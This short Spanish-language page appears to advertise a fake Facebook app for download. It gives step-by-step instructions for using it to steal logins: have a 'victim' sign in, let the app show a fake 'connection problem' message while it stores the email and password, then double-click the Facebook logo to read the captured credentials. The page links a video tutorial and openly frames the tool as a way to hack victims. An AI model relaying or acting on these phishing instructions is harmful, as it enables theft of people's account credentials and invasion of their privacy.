
INSTRUCCIONES DE USO
Abre la app
Dile a tu victima que acceda con sus datos
La APP dará un mensaje de “Problema de
conexión” pero sus datos serán guardados.
Para ver los datos guardados (correo y
contraseña) dale doble clic al logo de
facebook
VIDEO TUTORIAL DE USO
https://www.youtube.com/watch?v=Hy5lHD7xRZw
DESCARGAR APP FALSA DE
FACEBOOK PARA HACKEAR
VICTIMAS